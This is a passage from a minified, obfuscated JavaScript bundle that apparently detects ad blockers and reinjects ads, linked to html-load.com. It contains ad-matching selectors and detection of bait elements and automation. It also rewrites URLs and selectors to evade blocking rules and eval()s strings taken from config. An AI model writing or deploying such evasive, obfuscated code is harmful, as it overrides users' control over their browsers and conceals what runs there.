div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"default|menu|tooltip|sheet|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","Scope","matchStack","consumeNumber","tokenize","/sodar/sodar2","jump-start|jump-end|jump-none|jump-both|start|end","isDelim","about:srcdoc","optable.co","adjust.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","matchMedia","pbstck.com","1rx.io","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<percentage>|<length>","window.parent.document.domain;","absolute","[first|last]? baseline","custom-ident","CSSStyleDeclaration.set/get/removeProperty","&height=","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Frame not visible","search","MediaQueryList","light|dark|<integer [0,∞]>","<'opacity'>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","startsWith","content-security-policy","function-token","OutOfPageFormat","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","coupang","matchDeclaration","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","https://consent.sussexexpress.co.uk","setAttribute","auto|<svg-length>","entries","privacymanager.io","compareByGeneratedPositionsInflated","action","<'margin-inline-start'>","marker-mid","auto|after","String","<url>|none","scale( [<number>|<percentage>]#{1,2} )","none|<image>|<mask-source>","osano.com","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","protectedHeader","Expect a number","normal|always","<compound-selector>#","script_onerror","Selector","cache_adblock_circumvent_score","false","viously.com","crios","element-tagName","insertData","source","www.whatcar.com","f8d5326a","$chrome_asyncScriptInfo","marker-end","psts","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","refinery89.com","adunit","type","yieldmo.com","DOMParser_parseFromString","call","XMLHttpRequest_statusText","notifications","Css","expression","Load stylesheet results: ","https://consent.lep.co.uk","CSSStyleSheet_replaceSync","auto|bar|block|underscore","Hex digit is expected","initial|inherit|unset|revert|revert-layer","campaignId","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","webkitSpeechGrammar","domAutomation","no-cache","nowrap|wrap|wrap-reverse","<box>#","geb","<'caret-color'>||<'caret-shape'>","defineOutOfPageSlot","stack","<declaration-value>?","min( <calc-sum># )","cdn.iubenda.com","3rd-party script error","text","https://securepubads.g.doubleclick.net/tag/js/gpt.js","stylesheet","jkl","Advertisement","hadron.ad.gt","cssWideKeywordsSyntax","<composite-style>#","casalemedia.com","getTargetingKeys","'.' <ident-token>","navigator.productSub is undefined","scale3d( [<number>|<percentage>]#{3} )","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","inventory_name","pow( <calc-sum> , <calc-sum> )","__webdriver_script_fn","WhiteSpace","iframe msg err: ","[above|below|right|left]? <length>? <image>?","hidden","responseText","__driver_unwrapped","[<container-name>]? <container-condition>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","sunderlandecho.com","space-between|space-around|space-evenly|stretch","true","[auto|reverse]||<angle>","throwError","MessageEvent_origin","v4ac1eiZr0","googleads.g.doubleclick.net","__sa_","length","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","navigator","https://prebid.cootlogix.com/prebid/multi/","excludeHosts","test/v1ew/failed","top","object","tpc.googlesyndication.com","decodeValues","generated","fromCodePoint","div","[[<integer>|infinite]{2}]#|auto","HTMLMetaElement_content","HTMLVideoElement_poster","ADS_FRAME","Terminate - empty profile","https://aax.amazon-adsystem.com/e/dtb/bid","directives","set ","onreadystatechange","_ignoreInvalidMapping","is_acceptable_ads_blocked","auto|<integer>"];return(a2x=function(){return t})()}(function(t,e){const n=a2F,r=a2x();for(;;)try{if(745531==parseInt(n(2027))/1*(parseInt(n(2077))/2)+-parseInt(n(4418))/3+parseInt(n(2863))/4+parseInt(n(878))/5*(-parseInt(n(1921))/6)+parseInt(n(1956))/7+-parseInt(n(1517))/8+parseInt(n(2962))/9*(-parseInt(n(3292))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mp=a2F;var x={8599:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});let o="",i=r(3548);try{var s;o=null!==(s=document[r(760)][r(3579)](r(2773)))&&void 0!==s?s:r(3304);const t=document[r(760)][r(3579)](r(2561))||document[r(760)][r(3579)](r(1060));t&&(i=new URL(t,window[r(4202)][r(1348)])[r(2790)])}catch(t){}const a={version:r(2344),sdkVersion:o,endpoint:i,env:r(3731),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(884)][r(3331)],insertBefore:Node[r(884)][r(2126)]};function s(t,e){const n=r;e[n(4137)]?i[n(2126)][n(3984)](e[n(3767)],t,e[n(4137)]):i[n(3331)][n(3984)](e[n(3820)],t)}function a(t){const e=r;i[e(3331)][e(3984)](document[e(4457)],t)}function c(t){const e=r,n=document[e(4367)](t[e(3337)]);for(const r of t[e(2435)]())n[e(3945)](r,t[e(3579)](r));return n[e(2389)]=t[e(2389)],n}function l(){const t=r;try{if(null!=window[t(4047)][t(2031)]&&t(1673)===window[t(4047)][t(2031)][t(1673)][t(3504)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1906)])return!0;try{await o.A[t(4325)]()[t(1420)][t(3984)](window,location[t(1348)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2297)](e(1816));const r=n[e(1015)][0][e(4455)];n[e(1015)][0][e(4455)]=t;const o=n[e(1015)][0][e(4455)];return o===r||o[e(1683)]()===t[e(1683)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>S,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(1451),p=r(3966);let g=0;function w(){const t=r;return![t(3513),t(3163)][t(2684)]((e=>location[t(3183)][t(3441)](e)))&&!window[t(4129)]}function b(){const t=r;return i.A[t(4325)](p)||g[t(668)]()}async function y(t){const e=r;return e(4037)===i.A[e(4325)](e(4101),!1)||!(!(window[e(4202)][e(3931)]+window[e(4202)][e(788)])[e(3704)](e(713))&&e(4037)!==i.A[e(4325)](e(713),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3295)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3364)](p,g[n(668)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3364)](p,g[e(668)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(4037)===i.A[e(4325)](e(4101),!1)||(void 0!==f?f:w()&&![e(2894),e(3163)][e(2684)]((t=>location[e(3183)][e(3441)](t)))&&e(4037)===i.A[e(4325)](m)?(A(t)[e(3295)]((t=>{const n=e;f=t,i.A[n(3364)](m,t[n(668)]())})),!0):(f=await A(t),i.A[e(3364)](m,f[e(668)]()),f))}async function x(t){return await async function(){const t=a2F;let e=!1;try{const n=document[t(4367)](t(3409));n[t(3945)]("id",t(570)),document[t(4457)][t(3331)](n),n[t(3945)](t(2314),t(1829));const r=["ad",t(783),t(570),t(3175),t(3035),t(2332),t(3083),t(2758),t(3301),t(3850),t(2821),t(3658),t(3753),t(4090),t(4206),t(1643),t(3771),t(4269),t(4319)];for(const i of r){n[t(2045)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3898)](n);if(t(1635)===r[t(3542)]||t(4030)===r[t(2400)]){o.A[t(1422)](t(3201)),e=!0;break}}document[t(4457)][t(810)](n)}catch(e){o.A[t(1422)](t(2917)[t(2203)](e))}return e}()?[!0,1]:await async function(){const t=a2F,e=XMLHttpRequest[t(668)]();return!(!e[t(3704)](t(3647))||!e[t(3704)](t(3315))||(o.A[t(1422)](t(3437)),0))}()?[!0,2]:await async function(t){const e=a2F,n=[];if(t)for(const r of t)e(3321)===r[e(3981)]&&n[e(923)]({url:r[e(845)]});const r=window[e(4202)][e(3183)][e(3441)](e(2358));return r?n[e(923)]({url:e(4011)}):(n[e(923)]({url:e(1782),mustIncludeStrings:[e(3035)],mustExcludeStrings:[e(568)]}),s.A[e(3325)]()||n[e(923)]({url:e(2648),mustIncludeStrings:[e(1213)],mustExcludeStrings:[e(568)]})),(await Promise[e(4280)]([...n[e(1671)]((t=>k(t[e(845)],t[e(2370)],t[e(2165)]))),r?_():F()]))[e(2684)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2F,n=t[e(3580)]||[],r=await Promise[e(4280)](t[e(845)][e(1671)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2F;if(i(934)===t[i(3981)]){const t=new XMLHttpRequest;t[i(1661)](i(1628),(()=>{const r=i;4===t[r(4464)]&&(t[r(3726)]>=200&&t[r(3726)]<300||n[r(3704)](t[r(3726)])?e():o())})),t[i(1661)](i(1581),(()=>o())),t[i(2781)](i(528),r),t[i(4162)]()}else if(i(2580)===t[i(3981)])if(s.A[i(1755)]())k(r)[i(3295)]((t=>t?o():e()))[i(1850)](o);else{const t=new Image;t[i(1661)](i(3785),(()=>e())),t[i(1661)](i(1581),(()=>o())),t[i(1060)]=r}else if(i(3120)===t[i(3981)]){const t=document[i(4367)](i(3120));t[i(1661)](i(3785),(()=>e())),t[i(1661)](i(1581),(()=>o())),t[i(1060)]=r,document[i(4457)][i(3331)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1422)](i(4188)[i(2203)](t[i(845)])),!0):(o.A[i(1422)](i(2235)[i(2203)](t[i(845)],i(3754))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2580),url:[e(4270),e(2451)]})}async function k(t){const e=r;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(4325)]()[e(1420)][e(3984)](window,t);if(r[e(644)])return!0;if(null===r[e(2251)]&&e(2170)===r[e(3981)])return!0;if(r[e(3726)]<200||r[e(3726)]>=300)return!0;const o=await r[e(4010)]();if(0===o[e(4044)])return!0;if(!n[e(1345)]((t=>o[e(3704)](t))))return!0;if(i[e(2684)]((t=>o[e(3704)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1422)](e(1075)[e(2203)](t)),!1):(o.A[e(1422)](e(1050)[e(2203)](t,e(3762))),!0)}return!1}async function _(){const t=r,e=document[t(4367)](t(3221)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2314)][o(3145)](o(4086),"0"),e[o(2314)][o(3145)](o(2746),"0"),e[o(2314)][o(3145)](o(2400),o(4030)),e[o(2314)][o(3145)](o(4214),o(1635)),document[o(4457)][o(3331)](e);const s=null===(i=d.A[o(4325)](window)[o(2444)][o(4325)][o(3984)](e,window))||void 0===i?void 0:i[o(3669)];if(!s)return n(!1);s[o(1574)][o(2781)](),s[o(1574)][o(2259)](o(1649)),s[o(1574)][o(851)]();const a=s[o(1574)][o(4367)](o(3120));a[o(3945)](o(1060),o(4011)),a[o(1661)](o(3785),(()=>n(!1))),a[o(1661)](o(1581),(()=>n(!0))),s[o(1574)][o(4457)][o(3331)](a)}));return e[t(1562)](),n}async function F(){const t=r,e=document[t(4367)](t(3221)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2314)][o(3145)](o(4086),"0"),e[o(2314)][o(3145)](o(2746),"0"),e[o(2314)][o(3145)](o(2400),o(4030)),e[o(2314)][o(3145)](o(4214),o(1635)),document[o(4457)][o(3331)](e);const s=null===(i=d.A[o(4325)](window)[o(2444)][o(4325)][o(3984)](e,window))||void 0===i?void 0:i[o(3669)];if(!s)return n(!0);s[o(1574)][o(2781)](),s[o(1574)][o(2259)](o(1649)),s[o(1574)][o(851)]();const a=s[o(1574)][o(4367)](o(3120));a[o(3945)](o(1060),o(1782)),a[o(1661)](o(3785),(()=>{const t=o;try{var e;const r=s[t(3035)];if(!r)return n(!0);if(!(null===(e=Object[t(4462)](r,t(1152)))||void 0===e?void 0:e[t(3364)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1661)](o(1581),(()=>n(!0))),s[o(1574)][o(4457)][o(3331)](a)}));return e[t(1562)](),n}function S(){const t=r,e=i.A[t(4325)](t(4041),!1,t(2110));return!!e&&!!e[t(4179)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});class o{static[r(1673)](){const t=r;try{if(null!=window[t(4047)][t(2031)]&&t(1673)===window[t(4047)][t(2031)][t(1673)][t(3504)])return!0}catch(t){}return!1}static[r(3325)](){const t=r;try{if(o[t(1673)]())return!1;const e=navigator[t(947)][t(1683)](),n=[t(3451)];return![t(767),t(2607),t(1178),t(1336),t(2021),t(2862),t(3336),t(3969),t(1812),t(1788),t(3177),t(2355),t(1196)][t(2684)]((n=>e[t(3704)](n)))&&n[t(2684)]((n=>e[t(3704)](n)))}catch(t){}return!1}static[r(1113)](){const t=r;try{if(o[t(1673)]())return!1;const e=navigator[t(947)][t(1683)]();if(e[t(3704)](t(2309))||e[t(3704)](t(827)))return!0;const n=[t(1812)];return![t(767),t(2607),t(1178),t(1336),t(2021),t(2862),t(3336),t(3969),t(1788),t(3177),t(2355),t(1196)][t(2684)]((n=>e[t(3704)](n)))&&n[t(2684)]((n=>e[t(3704)](n)))}catch(t){}return!1}static[r(1755)](){const t=r;try{const e=navigator[t(947)][t(1683)]();return e[t(3704)](t(4201))&&e[t(3704)](t(915))}catch(t){}return!1}static[r(2766)](){const t=r;try{return navigator[t(947)][t(1683)]()[t(3704)](t(3485))}catch(t){}return!1}static[r(1610)](){const t=r;return navigator[t(947)][t(1683)]()[t(3704)](t(3214))}}},7833:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(3268),s=6e5,a=()=>{const t=r,e=o.A[t(4325)](i);if(e)try{const n=Date[t(1997)](),r=JSON[t(4278)](atob(e))[t(2094)]((e=>e[t(2921)]+s>n));o.A[t(3364)](i,btoa(JSON[t(3566)](r)))}catch(t){}},c=()=>!window[r(4202)][r(3183)][r(3441)](r(3163)),l=t=>{const e=r;a();const n=o.A[e(4325)](i);if(n)try{const r=JSON[e(4278)](atob(n)),o=Date[e(1997)](),i=r[e(949)]((n=>n[e(845)]===t));if(!i||i[e(2921)]+s<o)return;return i[e(1637)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(4325)](i);try{const r=s?JSON[n(4278)](atob(s)):[],a=r[n(2822)]((e=>e[n(845)]===t));-1!==a?(r[a][n(1637)]=e,r[a][n(2921)]=Date[n(1997)]()):r[n(923)]({url:t,timestamp:Date[n(1997)](),blocked:e}),o.A[n(3364)](i,btoa(JSON[n(3566)](r)))}catch(t){}}},1477:(e,O,S)=>{"use strict";const Ot=a2F;S.d(O,{A1:()=>n,AG:()=>s,M5:()=>L,VE:()=>l,VL:()=>m,vR:()=>C,z9:()=>P});var o=S(129),J=S(8599),H=S(704),G=S(896),D=S(6675),I=S(5027),r=S(8486),t=S(7020),y=S(3726),c=S(7833);function P(i){const O7=a2F,T=null==i?void 0:i[O7(1671)](((t,e)=>({autoRecovery:t,configIndex:e})))[O7(2094)]((t=>{const e=O7;let{autoRecovery:n}=t;return n[e(3178)]}))[O7(949)]((V=>{const O9=O7;let{autoRecovery:U}=V;if(!U[O9(2750)])return!0;try{if(eval(U[O9(2750)][O9(3988)]))return!0}catch(t){r.A[O9(1422)](O9(2791),t)}return!1}));return T}function m(t,e,n){const r=a2F;try{const i=(0,o.Wq)({protectUrlContext:e,url:n,kind:o.MN[r(543)],endpoint:J.A[r(1617)]}),s=r(1347)[r(2203)](i,'"]');if(!H.A[r(4325)](t)[r(2166)][r(3984)](t[r(1574)][r(4457)],s)){const e=t[r(1574)][r(4367)](r(1133));e[r(1811)]=r(1876),e.as=r(3120),H.A[r(4325)](t)[r(2339)][r(3364)][r(3984)](e,i),t[r(1574)][r(4457)][r(3331)](e)}}catch(t){}}const z=[];let W=!1;function s(t,e,n){const r=a2F;z[r(923)]({_window:t,originalScript:n,protectUrlContext:e}),W||(W=!0,function t(){const e=r,n=z[e(4429)]();if(!n)return void(W=!1);const{originalScript:i,_window:s,protectUrlContext:a}=n,c=s[e(1574)][e(4367)](e(3120));c[e(1060)]=(0,o.Wq)({protectUrlContext:a,url:i[e(1060)],kind:o.MN[e(543)],endpoint:J.A[e(1617)]});for(const{name:t,value:n}of Array[e(1766)](i[e(3118)]))e(1060)!==t&&c[e(3945)](t,n);i[e(3643)]||i[e(2239)]?(c[e(1661)](e(3785),(()=>{const t=e;i[t(3420)](new Event(t(3785)))})),c[e(1661)](e(1581),(()=>{const t=e,n=new Event(t(1581));n[t(3727)]=!0,i[t(3420)](n)})),s[e(1574)][e(4457)][e(3331)](c),t()):(c[e(1661)](e(3785),(()=>{const n=e;i[n(3420)](new Event(n(3785))),t()})),c[e(1661)](e(1581),(()=>{const n=e,r=new Event(n(1581));r[n(3727)]=!0,i[n(3420)](r),t()})),s[e(1574)][e(4457)][e(3331)](c))}())}async function n(t,e,n){const r=a2F;if(!(0,c.Tq)())return await f(t,e,n);const o=(0,c.H$)(n);if(void 0!==o)return f(t,e,n)[r(3295)]((t=>{(0,c.fd)(n,t)})),o;const i=await f(t,e,n);return(0,c.fd)(n,i),i}async function f(e,n,r){const o=a2F;if(t.A[o(1113)]()&&t.A[o(1610)]())return await(0,y.p)(n,r);const i=e[o(1574)][o(4367)](o(1133));i[o(1811)]=o(1876),i.as=o(3120),H.A[o(4325)](e)[o(2339)][o(3364)][o(3984)](i,r);const s=new Promise((t=>{const n=o;i[n(1661)](n(3785),(()=>{const r=n;try{e[r(1574)][r(4457)][r(810)](i)}catch(t){}t(!1)})),i[n(1661)](n(1581),(()=>{const r=n;try{e[r(1574)][r(4457)][r(810)](i)}catch(t){}t(!0)}))}));return e[o(1574)][o(4457)][o(3331)](i),s}function C(t,e,n,r){const i=a2F;if(n[i(1348)]&&n[i(1611)]instanceof Element&&!n[i(1611)][i(1833)]){if(n[i(1611)][i(1833)]=!0,(0,G._V)(r,n[i(1348)]))return;const s=(0,o.Wq)({protectUrlContext:t,url:n[i(1348)],kind:o.MN[i(589)],endpoint:J.A[i(1617)]}),a=e[i(1574)][i(4367)](i(1133));Array[i(1766)](n[i(1611)][i(3118)])[i(2285)]((t=>{const e=i;a[e(3945)](t[e(3504)],t[e(1020)])})),H.A[i(4325)](e)[i(2339)][i(3364)][i(3984)](a,s),a[i(1833)]=!0,n[i(1611)][i(1648)](i(3817),a)}}const w=[Ot(3223),Ot(4267),Ot(3433),Ot(3378),Ot(2425),Ot(2065),Ot(3283),Ot(2460),Ot(3799),Ot(1939),Ot(2621),Ot(3758)],Q=3,p=t=>{const e=Ot;var n;if(e(1635)!==t[e(2314)][e(3542)]||!t[e(1795)][e(3704)](e(1368)))return!1;if(t[e(1795)][e(4044)]>1e4)return!0;const r=null!==(n=t[e(4455)])&&void 0!==n?n:"";return w[e(2094)]((t=>r[e(3704)](t)))[e(4044)]>=Q},l=(t,e,n)=>{const r=Ot,o=t=>(0,G.Bo)(e,t),i=t=>(0,G.pI)(e,t),s=t=>(0,G.yu)(e,t);try{for(const d of Array[r(1766)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(1833)]){var a;if(!p(d)||null!==(a=e[r(3132)])&&void 0!==a&&a[r(2684)]((t=>{const e=r;var n;return null===(n=d[e(4455)])||void 0===n?void 0:n[e(3704)](t)}))){var c,u;const n=(0,D.Qw)({protectUrlContext:t,selector:null!==(c=d[r(4455)])&&void 0!==c?c:"",idFilter:t=>(0,G.Bo)(e,t),attributeFilter:t=>(0,G.yu)(e,t)});d[r(4455)]=null!==(u=d[r(4455)])&&void 0!==u&&u[r(3704)](r(2162))?n:""[r(2203)](d[r(4455)],",")[r(2203)](n)}for(let e=0;e<d[r(2314)][r(4044)];e++){const n=d[r(2314)][e],a=d[r(2314)][n];r(1716)==typeof a&&a[r(3704)](r(3114))&&(d[r(2314)][n]=(0,D.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}l(t,e,d[r(1015)]),d[r(1833)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(1833)]&&l(t,e,d[r(1015)]),d[r(1833)]=!0)}catch(t){}},L=(t,e,n)=>{const r=Ot;if(!(n instanceof Element))return;const i=H.A[r(4325)](window)[r(602)][r(4325)][r(3984)](n);if((0,G.ts)(e,i)){const t=H.A[r(4325)](window)[r(4147)][r(4325)][r(3984)](n),e=r(3173)+(0,I.md)(i[r(1683)]()),o=new RegExp("<"[r(2203)](i[r(1683)](),r(2482)),"gi"),s=new RegExp("</"[r(2203)](i[r(1683)](),">"),"gi"),a=t[r(3055)](o,"<"[r(2203)](e,"$1"))[r(3055)](s,"</"[r(2203)](e,">"));H.A[r(4325)](window)[r(4147)][r(3364)][r(3984)](n,a)}const s=H.A[r(4325)](window)[r(3240)][r(4325)][r(3984)](n);(0,G.Bo)(e,s)&&H.A[r(4325)](window)[r(3240)][r(3364)][r(3984)](n,(0,I.md)(s));const a=H.A[r(4325)](window)[r(3444)][r(4325)][r(3984)](n);for(const t of Array[r(1766)](a))(0,G.Bo)(e,t)&&(a[r(2076)]((0,I.md)(t)),a[r(1562)](t));const c=H.A[r(4325)](window)[r(2071)][r(4325)][r(3984)](n);for(const t of Array[r(1766)](c))if((0,G.yu)(e,t[r(3504)])){const e=r(3655)+(0,I.md)(t[r(3504)][r(1095)](5)[r(1683)]());H.A[r(4325)](window)[r(1383)][r(3984)](n,e,t[r(1020)]),H.A[r(4325)](window)[r(814)][r(3984)](n,t[r(3504)])}else(0,G.v5)(e,t[r(3504)],t[r(1020)])&&H.A[r(4325)](window)[r(1383)][r(3984)](n,t[r(3504)],(0,I.md)(t[r(1020)]));if(n instanceof HTMLAnchorElement){const i=H.A[r(4325)](window)[r(990)][r(3984)](n,r(1348));if(i&&!(0,o.EW)(i))try{const s=new URL(i)[r(3183)];(e[r(3793)][r(2684)]((t=>t[r(968)](i)))||e[r(2026)][r(2684)]((t=>s[r(3441)](t))))&&H.A[r(4325)](window)[r(1383)][r(3984)](n,r(1348),(0,o.Wq)({protectUrlContext:t,url:i,kind:o.MN[r(3823)],endpoint:J.A[r(1617)]}))}catch(t){}}const l=n[r(2435)]()[r(2094)]((t=>t[r(3704)](r(1039))));l[r(4044)]>0&&l[r(2285)]((t=>{n[r(4138)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2F,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2F;try{var a,c;await function(){const t=a2F;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1997)](),a=()=>{const t=i;t(997)!=typeof window[t(1344)]?Date[t(1997)]()-s>e?r(new Error(t(2602))):setTimeout(a,o):n(window[t(1344)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2523)!==t[s(4315)]&&s(3115)!==t[s(4315)]||e&&!t[s(2050)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1344)])||void 0===o||o[r(3984)](i,r(1460),2,(()=>{}),t[r(4118)])}catch{}n(t)}};null===(a=(c=window)[s(1344)])||void 0===a||a[s(3984)](c,s(1661),2,d),setTimeout((()=>{l||i(new Error(s(1930)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2F;var n,r;return!!(null!==(n=null===(r=t[e(2697)])||void 0===r?void 0:r[e(3615)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(580));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1997)](),a=()=>{const t=i;t(997)!=typeof window[t(1360)]?Date[t(1997)]()-s>e?r(new Error(t(952))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1360)])||void 